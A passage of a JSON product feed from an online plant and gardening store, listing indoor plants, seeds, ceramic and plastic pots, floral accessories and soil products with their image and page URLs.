red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1762783990.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/aglaonema-christina-indoor-house-plant-\/pla82941"},{"id":"43659","city":"Dieffenbachia ","name":"Dieffenbachia ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1762262374.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/dieffenbachia-summer-style-dumb-cane-indoor-house-plant-\/pla30784"},{"id":"43661","city":"Dieffenbachia Sublime ","name":"Dieffenbachia Sublime ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1762262261.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/dieffenbachia-sublime-dumb-cane-indoor-house-plant-\/pla34529"},{"id":"43685","city":"Corn Seeds - Organic","name":"Corn Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1724755834.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/fruits-and-vegetables\/cornseeds\/kmt73605"},{"id":"43689","city":"Mulukhiyah seeds - Organic","name":"Mulukhiyah seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1724756122.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/herbs-1\/mulukhiyahseeds\/kmt04952"},{"id":"43691","city":"Sunflower Seeds - Organic","name":"Sunflower Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739780575.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/flowers-5\/sunflowerseeds\/kmt30567"},{"id":"43693","city":"Watermelon - Organic","name":"Watermelon - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1724755629.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/fruits-and-vegetables\/watermelon\/kmt47819"},{"id":"43698","city":"Tomatoes seeds - Organic","name":"Tomatoes seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739170871.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/fruits-and-vegetables\/tomatoesseeds\/kmt08672"},{"id":"43700","city":"Lettuce - Organic","name":"Lettuce - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1724756032.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/fruits-and-vegetables\/lettuce\/kmt18462"},{"id":"43703","city":"Hydrangea White","name":"Hydrangea White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1716879226.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/hydrangea-white\/flo91724"},{"id":"43709","city":"Baby Orchid - Purple with white","name":"Baby Orchid - Purple with white","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1716882536.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/baby-orchid-purple-with-white\/flo68931"},{"id":"43711","city":"baby orchid white","name":"baby orchid white","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1716883139.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/baby-orchid-white\/flo24957"},{"id":"43713","city":"Natural Stones Small size","name":"Natural Stones Small size","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1716967154.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/everything-else\/naturalpebblessmallsize\/kmt48215"},{"id":"43715","city":"Natural Stones Medium size","name":"Natural Stones Medium size","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1730977112.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/everything-else\/naturalpebbels28stone29mediumsize\/kmt26854"},{"id":"43717","city":"Compostic 25L","name":"Compostic 25L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1725956323.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/compostic25l\/kmt45698"},{"id":"43722","city":"PH Testing Strips","name":"PH Testing Strips","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1717087456.jpg","url":"https:\/\/mashatel.me\/category\/measuring-instruments\/ph-calibration\/phtestingstrips\/kmt92834"},{"id":"43724","city":"Natural Jute Twine 100m","name":"Natural Jute Twine 100m","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1717088018.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/everything-else\/naturaljutetwine100m\/kmt14596"},{"id":"43725","city":"Mini Measuring Tape 200cm","name":"Mini Measuring Tape 200cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1717089300.jpeg","url":"https:\/\/mashatel.me\/category\/measuring-instruments\/meters-and-pen\/minimeasuringtape200cm\/kmt08263"},{"id":"43726","city":"Reusable Waterproof Repotting Mat","name":"Reusable Waterproof Repotting Mat","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1717089818.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/everything-else\/reusablegardeningmat50cmx50cm\/kmt81502"},{"id":"43727","city":"Bright 25% WP - Pesticide - Bed Bug Kill","name":"Bright 25% WP - Pesticide - Bed Bug Kill","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1717234585.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/pest-control-1\/bright-25-wp-pesticide-bed-bug-killer-100g\/pla35816"},{"id":"43753","city":"Yellow Fly Traps pack of 4","name":"Yellow Fly Traps pack of 4","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1718313377.png","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/everything-else\/yellowflytrapspackof4\/kmt90783"},{"id":"43754","city":"Precision Soil meter 4 in 1","name":"Precision Soil meter 4 in 1","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1718313719.png","url":"https:\/\/mashatel.me\/category\/measuring-instruments\/meters-and-pen\/precisionsoilmeter4in1\/kmt60243"},{"id":"43805","city":"Elegant White Ceramic Pot - Planter","name":"Elegant White Ceramic Pot - Planter","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1719647059.png","url":"https:\/\/mashatel.me\/category\/pots-vases\/cement-pots\/elegant-white-ceramic-pot-planter\/pla64359"},{"id":"43807","city":"Blush Pink Ceramic Pot - Planter","name":"Blush Pink Ceramic Pot - Planter","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1719647282.png","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/blush-pink-ceramic-pot-planter\/pla72361"},{"id":"43809","city":"Teal Serenity Ceramic Pot - Planter","name":"Teal Serenity Ceramic Pot - Planter","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1719647678.png","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/teal-serenity-ceramic-pot-planter\/pla05276"},{"id":"43813","city":"Marble Pattern White Ceramic Pot - Planter","name":"Marble Pattern White Ceramic Pot - Planter","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1719647939.png","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/marble-pattern-white-ceramic-pot-planter\/pla85347"},{"id":"43815","city":"Blue Hexagon Ceramic Pot - Planter","name":"Blue Hexagon Ceramic Pot - Planter","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1719660271.png","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/blue-hexagon-ceramic-pot-planter\/pla76820"},{"id":"43817","city":"Matte Gold Ceramic Pot - Planter","name":"Matte Gold Ceramic Pot - Planter","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1719661682.png","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/matte-gold-ceramic-pot-planter\/pla28604"},{"id":"43819","city":"Glossy Gold Ceramic Pot - Planter","name":"Glossy Gold Ceramic Pot - Planter","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1719663745.png","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/glossy-gold-ceramic-pot-planter\/pla26589"},{"id":"43821","city":"Round Glossy Gold Ceramic Pot - Planter","name":"Round Glossy Gold Ceramic Pot - Planter","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1719663881.png","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/round-glossy-gold-ceramic-pot-planter\/pla74201"},{"id":"43823","city":"Pink Hexagon Ceramic Pot - Planter","name":"Pink Hexagon Ceramic Pot - Planter","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1719664047.png","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/pink-hexagon-ceramic-pot-planter\/pla71905"},{"id":"43842","city":"Black Hexagon Ceramic Pot - Planter","name":"Black Hexagon Ceramic Pot - Planter","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1719909211.png","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/black-hexagon-ceramic-pot-planter\/pla85164"},{"id":"43846","city":"Sea Pearl Texture Cement Pot - Planter","name":"Sea Pearl Texture Cement Pot - Planter","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1719909512.png","url":"https:\/\/mashatel.me\/category\/pots-vases\/cement-pots\/sea-pearl-texture-cement-pot-planter\/pla85493"},{"id":"43848","city":"White Cement Pot - Planter","name":"White Cement Pot - Planter","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1719909817.png","url":"https:\/\/mashatel.me\/category\/pots-vases\/cement-pots\/white-cement-pot-planter\/pla85219"},{"id":"43850","city":"Grey-White Cement Pot - Planter","name":"Grey-White Cement Pot - Planter","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1719913603.png","url":"https:\/\/mashatel.me\/category\/pots-vases\/cement-pots\/grey-white-cement-pot-planter\/pla04397"},{"id":"43852","city":"White Golden Texture Cement Pot - Planter","name":"White Golden Texture Cement Pot - Planter","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1719913875.png","url":"https:\/\/mashatel.me\/category\/pots-vases\/cement-pots\/white-golden-texture-cement-pot-planter\/pla83165"},{"id":"43854","city":"Rectangle White Ceramic Pot - Planter","name":"Rectangle White Ceramic Pot - Planter","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1719914096.png","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/rectangle-white-ceramic-pot-planter\/pla52974"},{"id":"43856","city":"White Hexagon Ceramic Pot - Planter","name":"White Hexagon Ceramic Pot - Planter","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1719914283.png","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/white-hexagon-ceramic-pot-planter\/pla74621"},{"id":"43869","city":"glass tube 9cm","name":"glass tube 9cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721024599.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/fiber-glass\/glass-tube-9cm\/flo27968"},{"id":"43873","city":"card Holder","name":"card Holder","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721190062.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/card-holder\/flo40532"},{"id":"43875","city":"Glue Stick","name":"Glue Stick","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721190565.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/glue-stick\/flo51062"},{"id":"43877","city":"transparent tape","name":"transparent tape","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721192413.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/transparent-tape\/flo26943"},{"id":"43879","city":"green Tape","name":"green Tape","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721193352.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/green-tape\/flo06538"},{"id":"43881","city":"white Tape","name":"white Tape","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721193537.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/white-tape\/flo25418"},{"id":"43883","city":"single Rose Sleeves Happy Hearts red","name":"single Rose Sleeves Happy Hearts red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721194307.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/single-rose-sleeves-happy-hearts-red\/flo39085"},{"id":"43885","city":"Sleeve 54x12x3cm Cupido white\/red 50\/packet","name":"Sleeve 54x12x3cm Cupido white\/red 50\/packet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721194917.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/sleeve-54x12x3cm-cupido-white-red-50-packet\/flo31627"},{"id":"43887","city":"Sleeve 54x12x3cm Single Rose Lips 50\/Packet","name":"Sleeve 54x12x3cm Single Rose Lips 50\/Packet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721195269.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/sleeve-54x12x3cm-single-rose-lips-50-packet\/flo63840"},{"id":"43889","city":"Sleeve 54x12x3cm Allure silk 50\/packet","name":"Sleeve 54x12x3cm Allure silk 50\/packet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721195432.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/sleeve-54x12x3cm-allure-silk-50-packet\/flo38492"},{"id":"43891","city":"Sleeve 54x12x3cm 50\/packet","name":"Sleeve 54x12x3cm 50\/packet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721196859.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/sleeve-54x12x3cm-50-packet\/flo07185"},{"id":"43893","city":"Oasis cone premium 40cm","name":"Oasis cone premium 40cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721198500.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/oasis-cone-premium-40cm\/flo03781"},{"id":"43895","city":"Oasis Auto-Rondella 20x13cm","name":"Oasis Auto-Rondella 20x13cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721198909.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/oasis-auto-rondella-20x13cm\/flo82971"},{"id":"43897","city":"Oasis carblock with suction pad 11x11x10cm ","name":"Oasis carblock with suction pad 11x11x10cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721199056.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/oasis-carblock-with-suction-pad-11x11x10cm\/flo58910"},{"id":"43899","city":"Oasis Floracage Grande Holder","name":"Oasis Floracage Grande Holder","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721200466.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/oasis-floracage-grande-holder\/flo21976"},{"id":"43901","city":"OASIS Easy Fix Holder","name":"OASIS Easy Fix Holder","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721201635.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/oasis-easy-fix-holder\/flo46793"},{"id":"43905","city":"OASIS Ideal Floral Foam Florette Petite","name":"OASIS Ideal Floral Foam Florette Petite","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721202383.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/oasis-ideal-floral-foam-florette-petite\/flo86025"},{"id":"43907","city":"OASIS Standard Easy Fix","name":"OASIS Standard Easy Fix","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721202742.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/oasis-standard-easy-fix\/flo60739"},{"id":"43909","city":"OASIS Foam Mini Deco","name":"OASIS Foam Mini Deco","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721202916.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/oasis-foam-mini-deco\/flo20457"},{"id":"43911","city":"OASIS Bridal Bouquet Ladynette 1 pack of 6","name":"OASIS Bridal Bouquet Ladynette 1 pack of 6","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721203465.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/oasis-bridal-bouquet-ladynette-1-pack-of-6\/flo04761"},{"id":"43913","city":"Collar White Lace Decoration  For Bouquet Holder","name":"Collar White Lace Decoration  For Bouquet Holder","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721204878.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/collar-white-lace-decoration-for-bouquet-holder\/flo98427"},{"id":"43921","city":"Water saucer 18cm black-anthracite 10\/bag","name":"Water saucer 18cm black-anthracite 10\/bag","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721206276.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/water-saucer-18cm-black-anthracite-10-bag\/flo06817"},{"id":"43925","city":"Water saucer 22cm black-anthracite 10\/bag","name":"Water saucer 22cm black-anthracite 10\/bag","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721207639.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/water-saucer-22cm-black-anthracite-10-bag\/flo57638"},{"id":"43929","city":"Water saucer 26cm black-anthracite 10\/bag","name":"Water saucer 26cm black-anthracite 10\/bag","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721208123.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/water-saucer-26cm-black-anthracite-10-bag\/flo42789"},{"id":"43931","city":"Water saucer 28cm black-anthracite 10\/bag","name":"Water saucer 28cm black-anthracite 10\/bag","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721208249.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/water-saucer-28cm-black-anthracite-10-bag\/flo61408"},{"id":"43935","city":"White Orchid Plant in Rose Gold Ceramic","name":"White Orchid Plant in Rose Gold Ceramic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721290692.png","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/white-orchid-plant-bunch-in-rose-gold-ceramic-phalaenopsis\/pla62580"},{"id":"43939","city":"White Orchid Plant in White Ceramic Pot","name":"White Orchid Plant in White Ceramic Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721291276.png","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/white-orchid-plant-bunch-in-white-ceramic-phalaenopsis\/pla97425"},{"id":"43941","city":"Purple Orchid Plant in White Ceramic Pot","name":"Purple Orchid Plant in White Ceramic Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721292044.png","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/purple-orchid-plant-bunch-in-white-ceramic-phalaenopsis\/pla16538"},{"id":"43943","city":"White Orchid in Rose Gold Metal Pot ","name":"White Orchid in Rose Gold Metal Pot ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721299769.png","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/white-orchid-plant-bunch-in-rose-gold-metal-pot-phalaenopsis\/pla36407"},{"id":"43945","city":"Purple Orchid in Rose Gold Metal Pot","name":"Purple Orchid in Rose Gold Metal Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721299935.png","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/purple-orchid-plant-bunch-in-rose-gold-metal-pot-phalaenopsis\/pla41052"},{"id":"43952","city":"Horticultural clay pebbles 10L","name":"Horticultural clay pebbles 10L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757330675.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/soil\/hydrosmall\/kmt49108"},{"id":"43953","city":"Lantana Camara Pink","name":"Lantana Camara Pink","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721572686.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/lantana-camara-pink\/gro38271"},{"id":"43955","city":"Lantana Camara Yellow","name":"Lantana Camara Yellow","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733572492.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/lantana-camara-yellow\/gro34028"},{"id":"43957","city":"agave with Lotus","name":"agave with Lotus","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721572970.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-20\/agave-with-lotus\/gro38216"},{"id":"43959","city":"Agave ","name":"Agave ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733571663.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/succulent-2\/agave\/gro05472"},{"id":"43961","city":"Star Cactus","name":"Star Cactus","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1734862720.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/succulent-2\/star-cactus\/gro73905"},{"id":"43963","city":"Dieffenbachia with Plastic red pot","name":"Dieffenbachia with Plastic red pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721573374.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/dieffenbachia-with-plastic-red-pot\/gro17834"},{"id":"43965","city":"Dieffenbachia with Plastic biege pot","name":"Dieffenbachia with Plastic biege pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721573498.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/dieffenbachia-with-plastic-biege-pot\/gro70285"},{"id":"43967","city":"Dieffenbachia with Plastic white pot","name":"Dieffenbachia with Plastic white pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721573552.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/dieffenbachia-with-plastic-white-pot\/gro10542"},{"id":"43969","city":"Yucca with white plastic pot","name":"Yucca with white plastic pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721573657.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-25\/yucca-with-white-plastic-pot\/gro70513"},{"id":"43971","city":"Yucca with red plastic pot","name":"Yucca with red plastic pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721573765.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-25\/yucca-with-red-plastic-pot\/gro57932"},{"id":"43973","city":"Yucca with brown plastic pot","name":"Yucca with brown plastic pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721573835.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-25\/yucca-with-brown-plastic-pot\/gro97028"},{"id":"43977","city":"Yucca original pot","name":"Yucca original pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721574097.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/yucca-original-pot\/gro24706"},{"id":"43979","city":"Rectangle black Pot 20x80","name":"Rectangle black Pot 20x80","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721574650.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/rectangle-black-pot-20x80\/gro05281"},{"id":"43981","city":"Rectangle red Pot 20x80","name":"Rectangle red Pot 20x80","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721574709.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/rectangle-red-pot-20x80\/gro63284"},{"id":"43985","city":"Rectangle cappuccino Pot 20x80","name":"Rectangle cappuccino Pot 20x80","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721574953.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/rectangle-cappuccino-pot-20x80\/gro80792"},{"id":"43987","city":"Rectangle white Pot 20x80","name":"Rectangle white Pot 20x80","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721575007.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/rectangle-white-pot-20x80\/gro90423"},{"id":"43989","city":"Line Shape pot grey","name":"Line Shape pot grey","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733917167.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/line-shape-pot-grey\/gro57136"},{"id":"43991","city":"Line Shape pot beige ","name":"Line Shape pot beige ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733917228.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/line-shape-pot-beige\/gro19876"},{"id":"43993","city":"Line Shape pot white ","name":"Line Shape pot white ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733916527.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/line-shape-pot-white\/gro40218"},{"id":"43995","city":"Line Shape pot cappuccino color","name":"Line Shape pot cappuccino color","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733916432.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/line-shape-pot-cappuccino-color\/gro54976"},{"id":"43997","city":"Line Shape pot black","name":"Line Shape pot black","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733917017.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/line-shape-pot-black\/gro29301"},{"id":"43999","city":"Line Shape pot grey 55","name":"Line Shape pot grey 55","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733916012.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/line-shape-pot-grey-55\/gro95241"},{"id":"44001","city":"Rectangle Beige Pot 40*90","name":"Rectangle Beige Pot 40*90","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733836386.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/rectangle-beige-pot-30x70\/gro25196"},{"id":"44003","city":"Rectangle black Pot 40*90","name":"Rectangle black Pot 40*90","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733836187.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/rectangle-black-pot-30x70\/gro13908"},{"id":"44005","city":"Rectangle white Pot 40*90","name":"Rectangle white Pot 40*90","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733835934.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/rectangle-white-pot-30x70\/gro72039"},{"id":"44007","city":"Rectangle Cappuccino Pot 40*90","name":"Rectangle Cappuccino Pot 40*90","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733747108.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/rectangle-cappuccino-pot-30x70\/gro94327"},{"id":"44018","city":"Wooden Bark Mulch 10L","name":"Wooden Bark Mulch 10L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721901468.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/organic\/barkmulch\/kmt61703"},{"id":"44019","city":"Bright 25% WP - Pesticide - Bed Bug Kill","name":"Bright 25% WP - Pesticide - Bed Bug Kill","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721901565.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/pest-control-1\/bright2525wp-pesticide-bedbugkill\/kmt70159"},{"id":"44034","city":"Wrapping Paper Black","name":"Wrapping Paper 